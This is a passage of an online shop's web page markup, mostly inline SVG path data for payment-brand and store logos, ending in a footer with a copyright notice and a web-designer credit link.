149.78 2243.84 187.79 C 2263.58 187.54 2283.44 188.71 2303.06 185.93 C 2318.40 183.71 2334.44 179.02 2345.52 167.56 C 2355.71 157.21 2359.35 142.16 2359.05 128.00 C 2359.04 115.30 2355.43 101.98 2346.28 92.77 C 2336.58 82.90 2322.84 78.51 2309.53 76.25 C 2287.81 72.77 2265.73 74.02 2243.84 73.77 Z" />
</g>
</svg>
     <svg width="1249pt" height="339pt" viewBox="0 0 1249 339" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 189.41 0.00 L 189.74 0.00 C 210.32 0.27 230.90 0.09 251.49 0.09 C 262.90 31.18 274.05 62.36 285.46 93.45 C 296.65 62.34 307.88 31.24 319.08 0.13 C 339.59 0.12 360.11 0.12 380.62 0.14 C 380.62 49.51 380.64 98.87 380.61 148.24 C 367.64 148.26 354.67 148.26 341.70 148.24 C 341.61 112.84 341.81 77.43 341.59 42.03 C 328.41 77.42 315.79 113.02 302.37 148.31 C 290.78 148.20 279.17 148.23 267.58 148.29 C 254.18 112.88 241.56 77.17 228.23 41.73 C 228.40 77.23 228.28 112.73 228.30 148.23 C 215.34 148.28 202.38 148.23 189.42 148.26 C 189.33 98.84 189.37 49.42 189.41 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 721.29 0.00 L 760.70 0.00 C 760.95 49.41 760.75 98.82 760.80 148.23 C 747.62 148.27 734.44 148.26 721.26 148.24 C 721.27 98.82 721.20 49.41 721.29 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 1185.21 0.00 L 1224.25 0.00 C 1224.38 49.41 1224.29 98.82 1224.30 148.24 C 1208.43 148.31 1192.56 148.17 1176.69 148.30 C 1155.58 117.26 1135.20 85.71 1114.24 54.55 C 1114.38 85.78 1114.29 117.01 1114.30 148.24 C 1101.20 148.27 1088.10 148.25 1075.01 148.24 C 1074.99 98.88 1075.01 49.51 1075.00 0.14 C 1091.61 0.12 1108.22 0.12 1124.84 0.14 C 1145.02 30.16 1164.96 60.34 1185.10 90.39 C 1185.31 60.26 1185.10 30.13 1185.21 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 52.09 30.28 C 56.38 20.30 61.08 10.48 65.09 0.39 C 82.17 -0.28 99.31 0.41 116.41 0.05 C 127.18 23.64 137.40 47.51 147.98 71.20 C 159.23 96.91 170.75 122.50 181.88 148.26 C 167.11 148.30 152.33 148.14 137.55 148.34 C 132.91 138.51 128.94 128.34 124.73 118.31 C 101.86 118.18 79.00 118.28 56.13 118.26 C 51.82 128.25 48.00 138.46 43.42 148.32 C 28.98 148.17 14.54 148.29 0.10 148.26 C 17.30 108.87 34.79 69.62 52.09 30.28 M 69.73 85.63 C 83.50 85.62 97.27 85.61 111.04 85.64 C 104.30 69.12 97.20 52.75 90.45 36.23 C 83.41 52.64 76.52 69.12 69.73 85.63 Z" />
<path fill="#000000" opacity="1.00" d=" M 410.87 0.14 C 452.62 0.11 494.37 0.12 536.12 0.14 C 536.12 11.34 536.14 22.54 536.11 33.74 C 507.58 33.73 479.05 33.79 450.51 33.71 C 450.40 41.57 450.37 49.44 450.53 57.29 C 478.35 57.19 506.17 57.29 533.98 57.24 C 534.01 68.45 534.00 79.67 533.99 90.88 C 506.12 90.99 478.24 90.65 450.38 91.05 C 450.50 98.91 450.42 106.77 450.42 114.64 C 478.99 114.61 507.55 114.62 536.12 114.63 C 536.13 125.84 536.13 137.04 536.12 148.24 C 494.37 148.26 452.63 148.26 410.88 148.24 C 410.86 98.87 410.88 49.51 410.87 0.14 Z" />
<path fill="#000000" opacity="1.00" d=" M 561.90 0.14 C 590.59 0.16 619.28 0.04 647.98 0.20 C 661.75 0.24 676.11 4.08 686.39 13.65 C 703.47 29.33 704.97 58.11 691.25 76.37 C 684.01 86.22 672.60 92.03 660.91 94.78 C 677.38 112.52 693.57 130.52 710.07 148.23 C 693.72 148.27 677.37 148.25 661.02 148.24 C 645.72 131.12 630.97 113.51 615.69 96.37 C 610.95 96.39 606.22 96.35 601.49 96.40 C 601.46 113.69 601.59 130.98 601.43 148.27 C 588.26 148.22 575.10 148.28 561.94 148.24 C 561.92 98.87 561.92 49.50 561.90 0.14 M 601.51 33.76 C 601.48 43.70 601.51 53.65 601.49 63.60 C 615.32 63.65 629.15 63.62 642.97 63.62 C 647.95 63.66 653.23 62.43 656.86 58.81 C 662.58 53.11 661.85 42.51 655.42 37.64 C 651.39 34.39 645.97 33.79 640.97 33.75 C 627.82 33.75 614.66 33.74 601.51 33.76 Z" />
<path fill="#000000" opacity="1.00" d=" M 803.75 17.79 C 817.28 5.40 836.05 0.52 854.03 0.25 C 870.35 -0.03 886.68 0.19 903.00 0.14 C 902.99 11.72 903.01 23.30 902.99 34.88 C 888.00 34.94 873.01 34.75 858.03 34.97 C 847.57 35.14 836.47 38.51 829.67 46.88 C 822.26 55.71 820.68 67.89 821.55 79.02 C 822.00 89.13 825.51 99.81 833.64 106.31 C 840.89 112.47 850.68 114.42 859.96 114.59 C 867.64 114.68 875.32 114.60 883.01 114.61 C 877.88 125.90 872.55 137.09 867.20 148.26 C 856.50 148.19 845.67 148.74 835.13 146.47 C 817.80 143.19 801.37 133.09 792.36 117.67 C 782.42 101.38 780.59 81.53 782.32 62.90 C 783.89 46.00 790.95 29.22 803.75 17.79 Z" />
<path fill="#000000" opacity="1.00" d=" M 885.62 148.23 C 907.50 98.90 929.19 49.48 951.05 0.13 C 968.07 0.12 985.09 0.12 1002.12 0.13 C 1024.03 49.46 1045.65 98.92 1067.59 148.24 C 1052.70 148.26 1037.81 148.26 1022.91 148.24 C 1018.58 138.25 1014.60 128.10 1010.09 118.20 C 987.29 118.33 964.49 118.19 941.70 118.27 C 937.49 128.24 933.48 138.30 929.22 148.25 C 914.68 148.23 900.15 148.28 885.62 148.23 M 955.23 85.58 C 969.06 85.64 982.88 85.67 996.71 85.57 C 989.69 69.17 982.95 52.66 976.00 36.23 C 969.02 52.66 962.26 69.18 955.23 85.58 Z" />
<path fill="#000000" opacity="1.00" d=" M 189.35 190.83 C 231.11 190.65 272.86 190.78 314.62 190.77 C 314.61 201.97 314.65 213.18 314.60 224.38 C 286.04 224.38 257.49 224.37 228.93 224.38 C 228.93 232.21 228.96 240.04 228.91 247.87 C 256.77 247.89 284.63 247.86 312.49 247.88 C 312.51 259.09 312.50 270.29 312.49 281.49 C 284.65 281.51 256.81 281.49 228.97 281.50 C 228.91 289.37 228.94 297.24 228.95 305.12 C 257.51 305.15 286.07 305.10 314.62 305.14 C 314.58 316.43 314.71 327.71 314.55 339.00 L 189.48 339.00 C 189.22 289.61 189.48 240.22 189.35 190.83 Z" />
<path fill="#000000" opacity="1.00" d=" M 321.75 190.75 C 338.85 190.74 355.95 190.75 373.05 190.75 C 386.19 205.40 398.75 220.57 411.78 235.32 C 424.57 220.47 437.45 205.69 450.15 190.77 C 466.93 190.73 483.71 190.74 500.48 190.77 C 479.10 214.88 457.75 239.04 436.19 262.99 C 458.42 288.38 481.05 313.43 503.05 339.00 L 451.86 339.00 C 438.02 323.50 424.71 307.53 411.05 291.88 C 397.42 307.55 384.15 323.56 370.26 339.00 L 320.78 339.00 C 324.41 333.37 329.48 328.88 333.69 323.71 C 351.45 303.85 368.96 283.77 386.81 264.00 C 365.14 239.57 343.30 215.29 321.75 190.75 Z" />
<path fill="#000000" opacity="1.00" d=" M 507.76 190.76 C 536.82 190.75 565.89 190.72 594.96 190.77 C 608.76 190.84 623.21 194.86 633.20 204.82 C 641.52 212.59 646.14 223.75 647.05 235.00 C 648.59 249.56 644.31 265.26 633.59 275.61 C 623.51 285.77 608.94 290.36 594.86 290.49 C 579.01 290.50 563.17 290.52 547.33 290.47 C 547.27 306.56 547.37 322.64 547.28 338.73 C 534.10 338.77 520.93 338.75 507.75 338.74 C 507.75 289.41 507.74 240.09 507.76 190.76 M 547.26 224.38 C 547.28 235.20 547.34 246.03 547.24 256.86 C 561.49 256.89 575.74 256.88 589.99 256.87 C 594.50 256.92 599.21 255.71 602.65 252.65 C 609.03 246.84 609.24 235.81 603.46 229.52 C 599.76 225.63 594.16 224.27 588.95 224.38 C 575.05 224.37 561.16 224.38 547.26 224.38 Z" />
<path fill="#000000" opacity="1.00" d=" M 664.27 190.75 C 688.54 190.74 712.81 190.75 737.08 190.75 C 745.55 190.82 754.10 190.37 762.50 191.82 C 771.20 193.39 779.78 196.66 786.63 202.37 C 805.78 217.53 807.95 248.45 793.28 267.39 C 785.92 276.80 774.90 282.84 763.28 285.20 C 779.45 303.26 796.35 320.69 812.22 339.00 L 763.77 339.00 C 759.73 335.08 756.33 330.59 752.54 326.45 C 741.73 313.92 730.77 301.51 720.00 288.94 C 719.13 288.15 718.35 286.82 716.99 287.02 C 712.62 286.90 708.25 287.05 703.88 287.01 C 703.87 304.25 703.87 321.49 703.88 338.73 C 690.69 338.78 677.49 338.73 664.30 338.76 C 664.32 289.42 664.30 240.09 664.27 190.75 M 703.96 224.36 C 703.77 234.28 703.91 244.20 703.88 254.12 C 716.60 254.14 729.31 254.11 742.02 254.13 C 748.46 254.40 755.96 253.66 760.21 248.16 C 764.42 242.87 763.95 234.54 759.40 229.59 C 755.71 225.77 750.20 224.39 745.04 224.39 C 731.34 224.34 717.65 224.41 703.96 224.36 Z" />
<path fill="#000000" opacity="1.00" d=" M 823.64 190.76 C 865.38 190.74 907.12 190.74 948.87 190.76 C 948.88 201.96 948.88 213.16 948.87 224.37 C 920.31 224.38 891.75 224.39 863.19 224.36 C 863.18 232.20 863.21 240.05 863.17 247.89 C 891.03 247.86 918.88 247.87 946.74 247.89 C 946.71 259.10 946.83 270.32 946.68 281.53 C 918.84 281.45 891.01 281.53 863.18 281.49 C 863.20 289.37 863.17 297.24 863.19 305.12 C 891.75 305.14 920.31 305.11 948.87 305.13 C 948.82 316.42 948.99 327.71 948.77 339.00 L 823.69 339.00 C 823.55 289.59 823.65 240.17 823.64 190.76 Z" />
<path fill="#000000" opacity="1.00" d=" M 979.12 204.17 C 989.84 194.36 1004.74 190.60 1019.00 190.76 C 1045.93 190.74 1072.86 190.74 1099.80 190.76 C 1094.57 201.94 1089.63 213.26 1084.29 224.39 C 1062.52 224.37 1040.76 224.37 1019.00 224.38 C 1014.85 224.30 1010.48 225.60 1007.66 228.77 C 1004.07 232.98 1004.28 239.90 1008.10 243.90 C 1010.95 246.68 1015.02 247.90 1018.95 247.87 C 1030.31 247.90 1041.67 247.86 1053.03 247.88 C 1058.69 248.07 1064.43 248.24 1069.98 249.55 C 1081.17 251.72 1091.82 258.33 1097.39 268.48 C 1103.19 279.50 1103.74 292.73 1100.80 304.67 C 1098.03 315.84 1090.58 325.76 1080.52 331.37 C 1071.91 336.50 1061.84 338.15 1052.01 339.00 L 970.28 339.00 C 969.93 327.71 970.21 316.42 970.13 305.13 C 996.75 305.11 1023.38 305.15 1050.00 305.11 C 1054.68 305.21 1059.59 302.93 1061.80 298.67 C 1063.81 294.34 1063.25 288.70 1059.79 285.26 C 1057.02 282.37 1052.85 281.48 1048.99 281.50 C 1036.44 281.46 1023.89 281.56 1011.34 281.46 C 1006.13 281.45 1001.00 280.48 995.99 279.15 C 983.94 276.01 973.18 267.29 968.76 255.50 C 962.21 238.36 965.38 216.95 979.12 204.17 Z" />
<path fill="#000000" opacity="1.00" d=" M 1123.92 204.91 C 1134.13 194.76 1148.98 190.87 1163.05 190.78 C 1190.43 190.71 1217.82 190.75 1245.21 190.76 C 1240.22 202.01 1234.83 213.08 1229.89 224.35 C 1209.26 224.41 1188.62 224.37 1167.99 224.36 C 1163.80 224.33 1159.26 224.20 1155.64 226.64 C 1151.84 228.98 1149.78 233.65 1150.72 238.04 C 1151.47 243.98 1157.51 247.74 1163.16 247.83 C 1175.77 248.00 1188.39 247.73 1201.01 247.95 C 1210.98 248.19 1221.27 249.82 1229.91 255.12 C 1237.06 259.55 1242.88 266.35 1245.48 274.42 C 1249.14 285.61 1248.83 298.04 1244.88 309.12 C 1241.02 320.09 1232.19 328.94 1221.62 333.62 C 1213.91 337.18 1205.42 338.26 1197.06 339.00 L 1115.69 339.00 C 1115.55 327.71 1115.64 316.42 1115.63 305.13 C 1140.43 305.12 1165.24 305.12 1190.04 305.13 C 1194.18 305.09 1198.65 305.59 1202.42 303.46 C 1208.33 300.74 1210.20 292.51 1206.76 287.18 C 1204.38 283.11 1199.43 281.50 1194.96 281.52 C 1181.92 281.42 1168.88 281.61 1155.84 281.42 C 1143.19 280.87 1129.78 276.81 1121.26 266.94 C 1113.57 258.71 1110.70 247.00 1111.02 235.98 C 1111.15 224.52 1115.54 212.87 1123.92 204.91 Z" />
</g>
</svg>

     <svg width="499pt" height="133pt" viewBox="0 0 499 133" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#666666ff">
<path fill="#666666" opacity="1.00" d=" M 17.97 0.00 L 71.19 0.00 C 79.15 2.14 87.41 5.82 91.64 13.33 C 96.24 22.06 95.04 32.37 92.58 41.56 C 89.58 52.35 82.82 62.64 72.32 67.32 C 61.66 72.62 49.54 72.17 37.97 72.02 C 35.24 71.68 32.55 73.36 32.27 76.22 C 30.42 85.29 29.33 94.51 27.74 103.64 C 27.24 107.32 23.02 107.86 20.02 108.01 C 15.02 108.03 10.02 108.09 5.02 107.99 C 2.83 108.19 1.35 106.34 0.00 104.92 L 0.00 101.77 C 1.43 96.87 1.88 91.77 2.73 86.75 C 6.74 61.11 10.78 35.47 14.75 9.82 C 14.98 6.32 16.11 2.97 17.97 0.00 M 41.96 21.99 C 39.92 24.26 39.85 27.36 39.28 30.20 C 38.63 36.82 37.02 43.33 36.78 50.00 C 42.98 50.35 49.18 49.67 55.18 48.23 C 60.55 46.72 63.64 41.52 64.25 36.24 C 65.92 32.12 64.26 27.54 61.65 24.22 C 55.76 20.47 48.51 22.56 41.96 21.99 Z" />
<path fill="#666666" opacity="1.00" d=" M 294.02 0.00 L 347.18 0.00 C 355.24 2.33 364.21 5.85 368.02 13.95 C 372.69 24.14 370.73 35.86 367.05 46.04 C 363.58 55.65 356.53 64.11 346.90 67.95 C 335.68 73.07 323.15 71.97 311.16 72.01 C 309.91 73.60 308.74 75.33 308.41 77.37 C 306.83 86.50 305.45 95.66 303.75 104.76 C 303.54 106.38 302.45 107.57 300.81 107.80 C 296.23 108.33 291.60 107.86 287.00 108.03 C 283.77 107.89 280.13 108.67 277.35 106.58 C 275.99 105.39 276.82 103.45 276.85 101.93 C 281.91 69.94 286.93 37.94 291.91 5.94 C 292.14 3.82 293.13 1.91 294.02 0.00 M 318.04 22.00 C 315.90 25.37 316.05 29.42 315.25 33.19 C 314.46 38.80 313.10 44.33 312.73 50.00 C 318.71 50.41 324.62 49.61 330.46 48.48 C 340.34 45.92 344.34 31.77 337.69 24.27 C 331.84 20.46 324.58 22.55 318.04 22.00 Z" />
<path fill="#666666" opacity="1.00" d=" M 474.92 0.00 L 497.35 0.00 C 497.07 1.41 497.62 1.97 499.00 1.69 L 499.00 6.09 C 496.81 14.73 496.03 23.65 494.46 32.40 C 490.88 55.19 487.25 77.97 483.70 100.77 C 483.21 102.94 482.77 105.48 480.74 106.78 C 477.77 108.46 474.26 107.96 471.00 108.04 C 466.55 107.91 461.67 108.85 457.85 105.97 C 458.02 98.23 460.08 90.69 461.04 83.04 C 465.20 56.89 469.35 30.73 473.55 4.59 C 473.87 3.03 474.31 1.48 474.92 0.00 Z" />
<path fill="#666666" opacity="1.00" d=" M 89.59 66.58 C 93.62 50.38 107.25 36.46 124.04 34.00 C 131.54 33.99 139.39 33.24 146.36 36.60 C 148.75 37.87 150.84 39.63 152.92 41.34 C 153.76 39.11 154.61 36.86 156.10 34.96 C 162.40 35.03 168.71 34.98 175.02 34.97 C 177.51 34.60 179.30 36.91 180.04 39.01 C 176.21 60.45 173.12 82.07 169.47 103.52 C 168.84 106.09 166.20 107.33 163.86 107.93 C 158.88 108.13 153.90 107.97 148.93 108.01 C 147.01 108.19 145.30 107.11 144.04 105.77 C 143.77 104.01 143.90 102.22 143.85 100.46 C 138.28 105.12 131.60 108.79 124.22 109.30 C 119.29 110.82 114.26 109.50 109.36 108.65 C 103.33 106.80 97.39 103.43 94.07 97.88 C 87.80 88.84 86.11 77.01 89.59 66.58 M 132.35 54.33 C 127.69 55.31 122.98 57.10 119.75 60.76 C 115.94 64.12 114.97 69.34 114.07 74.08 C 113.41 78.98 115.72 84.41 120.17 86.79 C 126.48 90.57 134.56 89.24 140.70 85.75 C 148.16 81.77 151.32 72.32 149.65 64.34 C 147.74 57.10 139.44 52.87 132.35 54.33 Z" />
<path fill="#666666" opacity="1.00" d=" M 368.29 59.36 C 374.18 46.32 386.42 35.45 400.99 33.97 C 406.93 34.25 413.06 33.15 418.79 35.22 C 423.20 36.19 426.49 39.40 429.80 42.24 C 429.60 39.39 430.19 36.22 433.22 35.11 C 439.14 34.79 445.09 35.10 451.02 34.97 C 453.51 34.60 455.30 36.91 456.04 39.01 C 452.49 58.69 449.70 78.52 446.31 98.24 C 445.97 100.96 445.87 103.88 444.23 106.20 C 440.29 108.81 435.44 107.87 431.01 108.01 C 427.24 107.90 422.98 108.85 419.99 105.94 C 419.99 104.10 419.96 102.27 419.91 100.44 C 414.50 104.84 408.21 108.56 401.11 109.18 C 391.34 111.57 380.85 108.06 373.19 101.84 C 368.50 96.76 365.33 90.19 364.63 83.28 C 362.58 75.14 365.04 66.82 368.29 59.36 M 408.35 54.34 C 403.68 55.31 398.98 57.10 395.75 60.77 C 391.76 64.36 390.73 69.96 389.99 75.02 C 390.40 79.44 391.91 84.60 396.17 86.79 C 402.50 90.45 410.70 89.49 416.81 85.80 C 422.96 82.27 426.41 74.94 426.03 67.97 C 426.68 59.04 416.57 52.35 408.35 54.34 Z" />
<path fill="#666666" opacity="1.00" d=" M 188.35 40.53 C 186.90 37.70 190.10 34.58 192.94 34.97 C 197.98 34.94 203.02 35.01 208.06 34.95 C 210.56 34.83 213.95 35.45 214.85 38.15 C 218.90 50.08 221.69 62.48 226.00 74.29 C 228.05 72.48 229.37 70.05 230.90 67.82 C 237.14 58.47 243.70 49.32 249.91 39.95 C 251.58 37.59 253.83 34.86 257.01 34.97 C 262.35 34.95 267.70 35.00 273.04 34.96 C 274.81 34.85 276.45 35.56 278.08 36.11 C 277.89 38.14 278.44 40.43 277.17 42.19 C 257.09 71.11 237.00 100.04 217.01 129.03 C 215.93 130.75 214.24 131.93 212.55 133.00 L 191.13 133.00 C 189.78 131.55 187.98 129.55 189.40 127.51 C 195.04 119.17 200.99 111.03 206.80 102.81 C 207.54 101.71 208.58 100.51 208.07 99.08 C 206.88 94.16 204.94 89.45 203.33 84.66 C 198.34 69.95 193.39 55.22 188.35 40.53 Z" />
</g>
</svg>
     <svg width="1500pt" height="638pt" viewBox="0 0 1500 638" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 309.35 0.00 L 310.68 0.00 C 314.06 29.19 302.71 58.27 285.23 81.24 C 276.09 92.55 264.66 102.09 251.70 108.72 C 238.45 115.58 223.31 118.90 208.41 117.45 C 206.58 117.55 206.95 115.16 206.68 114.01 C 205.62 100.48 208.36 86.87 213.24 74.28 C 220.74 55.23 232.62 37.56 249.02 25.07 C 266.42 11.62 287.28 1.97 309.35 0.00 Z" />
<path fill="#000000" opacity="1.00" d=" M 500.13 36.23 C 555.09 36.36 610.04 36.25 665.00 36.28 C 676.08 36.35 687.22 35.93 698.24 37.39 C 732.62 40.90 766.36 55.45 790.64 80.35 C 813.13 102.89 826.83 133.31 831.20 164.67 C 836.80 204.37 829.92 246.80 807.56 280.57 C 790.27 306.97 763.68 326.77 733.91 336.92 C 716.30 343.13 697.61 345.97 678.99 346.44 C 643.99 346.37 608.99 346.62 573.99 346.32 C 573.74 348.53 573.54 350.76 573.63 353.01 C 573.74 404.35 573.53 455.69 573.74 507.03 C 549.19 507.56 524.61 507.24 500.05 507.19 C 500.09 350.20 499.93 193.21 500.13 36.23 M 572.36 98.36 C 572.40 160.60 572.52 222.85 572.30 285.10 C 577.17 285.72 582.10 285.30 587.00 285.40 C 606.33 285.41 625.67 285.41 645.00 285.41 C 663.45 285.79 682.32 285.16 699.90 278.92 C 716.45 273.43 731.51 262.90 741.36 248.40 C 752.56 231.96 757.20 211.71 756.81 192.00 C 757.15 173.67 753.36 154.91 743.95 139.04 C 736.01 125.57 723.62 114.96 709.39 108.58 C 692.11 100.69 672.85 98.18 654.00 98.45 C 626.78 98.39 599.57 98.57 572.36 98.36 Z" />
<path fill="#000000" opacity="1.00" d=" M 247.58 137.55 C 264.43 131.14 281.88 125.35 300.05 124.61 C 324.19 123.98 348.74 129.97 369.40 142.61 C 382.84 150.94 394.37 162.34 402.79 175.73 C 374.27 193.22 352.90 223.26 348.80 256.79 C 346.47 278.64 348.74 301.47 358.48 321.40 C 370.12 346.06 391.78 365.10 416.43 376.22 C 412.47 392.22 405.30 407.28 397.84 421.91 C 389.89 437.12 380.07 451.23 370.33 465.32 C 359.27 480.62 346.83 495.82 329.93 504.90 C 316.96 512.07 301.47 513.81 287.01 511.12 C 270.52 508.28 256.28 498.58 240.05 494.87 C 219.91 489.86 198.30 492.20 179.28 500.29 C 164.80 506.42 150.07 513.51 133.98 513.50 C 116.49 514.02 100.82 504.03 88.60 492.38 C 75.33 479.72 64.67 464.68 54.32 449.63 C 36.24 424.03 22.96 395.25 13.55 365.41 C 6.26 342.39 1.78 318.51 0.00 294.43 L 0.00 265.57 C 0.99 257.35 1.60 249.08 3.15 240.94 C 8.72 211.42 21.87 182.71 43.54 161.55 C 65.55 139.73 96.00 126.67 127.00 125.95 C 148.38 125.85 168.29 134.63 187.84 142.21 C 197.61 145.83 208.07 149.95 218.65 147.58 C 228.63 145.32 238.03 141.14 247.58 137.55 Z" />
<path fill="#000000" opacity="1.00" d=" M 913.57 184.54 C 945.92 162.39 986.65 156.26 1025.09 158.81 C 1054.54 161.10 1084.58 169.35 1107.91 188.16 C 1119.43 197.46 1128.98 209.26 1135.38 222.63 C 1143.29 238.83 1146.21 257.08 1146.02 275.00 C 1145.99 352.77 1146.10 430.54 1145.97 508.31 C 1123.56 508.52 1101.14 508.48 1078.73 508.33 C 1078.44 489.50 1078.81 470.66 1078.55 451.84 C 1077.48 452.70 1076.57 453.74 1075.98 454.98 C 1067.06 471.34 1053.53 484.95 1037.83 494.86 C 1013.16 510.60 983.06 517.09 954.03 514.09 C 928.22 511.78 902.35 502.64 883.02 484.96 C 867.21 470.71 856.75 450.96 853.18 430.04 C 850.27 411.77 851.23 392.54 858.23 375.27 C 864.49 359.32 875.94 345.65 889.98 335.92 C 905.07 325.26 922.67 318.67 940.59 314.56 C 966.24 308.33 992.80 308.86 1018.95 307.05 C 1037.58 306.04 1056.23 305.31 1074.83 303.97 C 1074.23 287.11 1076.94 269.50 1070.60 253.39 C 1065.71 240.14 1055.03 229.42 1042.15 223.82 C 1025.59 216.43 1006.79 215.74 989.06 218.19 C 972.95 220.60 957.01 227.75 946.45 240.46 C 939.98 247.92 936.20 257.25 933.86 266.74 C 911.50 266.76 889.15 266.59 866.79 266.82 C 867.82 233.93 886.41 202.75 913.57 184.54 M 1011.92 356.38 C 994.82 357.58 977.32 357.42 960.87 362.88 C 948.45 366.84 936.51 374.29 929.85 385.79 C 924.01 395.73 922.93 407.83 925.03 419.00 C 927.48 430.83 935.01 441.36 945.18 447.81 C 959.45 457.06 977.08 459.52 993.77 458.42 C 1012.77 457.11 1031.63 450.53 1046.54 438.53 C 1059.17 428.46 1068.60 414.32 1072.56 398.62 C 1076.35 383.64 1074.27 368.07 1074.87 352.81 C 1053.87 353.83 1032.91 355.28 1011.92 356.38 Z" />
<path fill="#000000" opacity="1.00" d=" M 1173.58 165.88 C 1198.06 165.64 1222.55 165.78 1247.03 165.80 C 1250.46 165.30 1250.38 169.39 1251.34 171.64 C 1274.33 245.91 1297.55 320.12 1320.62 394.38 C 1326.24 411.75 1331.08 429.40 1337.21 446.60 C 1338.76 443.77 1339.75 440.70 1340.64 437.62 C 1368.75 347.04 1397.08 256.52 1425.14 165.92 C 1450.08 165.56 1475.04 165.84 1500.00 165.79 L 1500.00 167.34 C 1496.84 173.77 1494.97 180.72 1492.43 187.39 C 1455.82 290.80 1419.20 394.21 1382.57 497.61 C 1371.21 529.24 1361.29 562.06 1342.05 590.02 C 1331.46 605.64 1317.20 619.13 1299.85 626.87 C 1283.81 634.48 1265.98 636.82 1248.45 638.00 L 1236.57 638.00 C 1227.20 636.48 1217.68 637.08 1208.31 635.72 C 1208.32 616.58 1208.36 597.44 1208.29 578.29 C 1219.13 579.79 1230.16 579.77 1241.06 578.97 C 1253.52 577.89 1265.91 572.80 1274.43 563.46 C 1284.20 552.87 1289.69 539.10 1293.32 525.35 C 1294.48 520.96 1296.00 516.69 1297.28 512.34 C 1298.61 508.71 1296.24 505.22 1295.21 501.84 C 1261.02 407.67 1226.91 313.47 1192.75 219.28 C 1186.43 201.46 1179.61 183.80 1173.58 165.88 Z" />
</g>
</svg>

     

     
       


     
       

  
     
       
     
   </div>
   

</div>
  <div class="bottom-footer">
    <div class="row">
        <div class="copyright">© 2025 shoproyalstrands. All rights reserved.</div>
        <div class="powered">
         
            <a id="dbz" href="http://digitalbrandz.com"> <span>Website Design & Marketing<br />by the Branding Wizards @</span> <span class="icon-dbz"><svg class="original" xmlns="http://www.w3.org/2000/svg" width="73" height="32" viewBox="0 0 963 433"><path d="M335.2 0L335.8 0C341.5 2.2 348-0.3 353.6 2.4 379.4 10 399.4 34.2 401.2 61.1 401.9 73.9 401.3 86.9 401.5 99.7 387.1 99.8 372.6 99.7 358.1 99.8 358.1 88.5 358.2 77.3 358.1 66 358.1 55 349.4 44.6 338.5 42.7 333.8 41.9 328.7 42.3 324.3 44.4 316.2 48.3 310.4 56.9 310.4 66 310.4 117.7 310.4 169.4 310.4 221.1 310.2 231.8 318.3 241.9 328.7 244.2 333.3 245.2 338.1 245 342.5 243.4 351.6 239.9 358.2 230.8 358.1 221 358.2 202.4 358.1 183.8 358.1 165.1 350.4 165.1 342.7 165.1 335 165.1 335 151 335 136.8 335 122.6 357.2 122.6 379.3 122.6 401.5 122.6 401.5 151.1 401.5 179.6 401.5 208 401.4 217.7 402 227.5 399.8 237 395.9 255.2 383.3 271 367.2 280.2 353.9 287.9 337.8 289.8 322.8 287.2 293.2 281.9 269.7 254 269.3 224 269.2 172 269.3 120 269.2 68.1 269.1 56.9 271.5 45.6 276.8 35.7 285.3 19.9 300.1 7.5 317.4 2.4 323-0.3 329.5 2.1 335.2 0Z"/><path d="M10.8 3C31.8 3 52.9 3 74 3 80.7 3 87.5 3.5 94 5.4 110.2 9.7 123.9 21.3 132.5 35.4 139 46 141.9 58.5 141.9 70.9 141.9 118.9 141.9 166.9 141.9 215 142 223.7 140.9 232.6 137.9 240.8 129.2 264.8 106 283.8 80 284.6 56.9 284.7 33.8 284.6 10.8 284.6 10.8 190.7 10.7 96.9 10.8 3M52.5 46.5C52.5 111.8 52.5 177.2 52.5 242.5 61.3 242.5 70.2 242.6 79 242.5 91.4 242.1 101.4 230.1 101.1 218 101.2 169 101.1 120 101.1 71 101.4 58.8 91.3 47.1 79 46.6 70.2 46.3 61.3 46.6 52.5 46.5Z"/><path d="M184.6 3.3C198.5 3.2 212.5 3.3 226.4 3.2 226.4 97 226.4 190.8 226.4 284.6 212.5 284.6 198.5 284.6 184.6 284.6 184.6 190.8 184.6 97.1 184.6 3.3Z"/><path d="M443.9 3.3C457.8 3.2 471.7 3.3 485.6 3.3 485.6 97 485.6 190.8 485.6 284.6 471.7 284.6 457.8 284.6 443.9 284.6 443.9 190.8 443.9 97.1 443.9 3.3Z"/><path d="M525.1 3.3C568.5 3.3 612 3.3 655.4 3.3 655.4 17.4 655.4 31.6 655.4 45.8 640.7 45.7 626 45.8 611.2 45.8 611.3 125.4 611.2 205 611.3 284.6 597.4 284.7 583.4 284.6 569.5 284.6 569.5 205 569.5 125.4 569.5 45.8 554.7 45.7 539.9 45.8 525.1 45.8 525.1 31.6 525.1 17.4 525.1 3.3Z"/><path d="M704 3.3C723.2 3.3 742.3 3.3 761.5 3.3 776.9 97 792.4 190.8 807.8 284.6 793.2 284.6 778.6 284.6 764 284.6 760.7 263.1 757.4 241.5 754.1 220 739.7 220 725.2 220 710.8 220 707.4 241.5 704 263.1 700.7 284.6 686.1 284.6 671.6 284.6 657.1 284.6 672.7 190.8 688.4 97 704 3.3M717.2 178.6C727.4 178.6 737.6 178.6 747.9 178.6 742.8 141.9 737.7 105.2 732.5 68.5 727.4 105.2 722.3 141.9 717.2 178.6Z"/><path d="M849 3.2C862.9 3.3 876.8 3.2 890.8 3.3 890.8 82.9 890.7 162.6 890.8 242.3 914.7 242.3 938.7 242.3 962.6 242.2 962.6 256.4 962.6 270.5 962.6 284.6 924.8 284.6 886.9 284.6 849 284.6 849 190.8 849 97 849 3.2Z"/><path d="M0 298.5C318.8 298.5 637.7 298.5 956.5 298.5 956.7 343.3 956 388.2 957.1 433L0 433 0 298.5M91.8 311.8C91.7 349.5 91.8 387.3 91.8 425 102.8 425 113.9 425 125 425 133.3 424.8 142.2 423.4 148.6 417.8 154.2 412.9 156.3 405.2 156.1 398.1 156 390.7 157 383 153.9 376.1 151.7 370.5 146.6 366.7 141.2 364.5 148.4 361.6 153.2 354.5 153.8 346.8 154.2 338.1 155 328.1 149.2 320.8 143.7 313.9 134.4 312.1 126 311.8 114.6 311.7 103.2 311.8 91.8 311.8M240.4 425C247.3 425 254.3 425 261.3 425 261.3 409.6 261.2 394.3 261.3 378.9 265.9 379 270.7 378.4 275.2 379.9 278.7 381 281 384.4 281.6 387.9 283.2 400.2 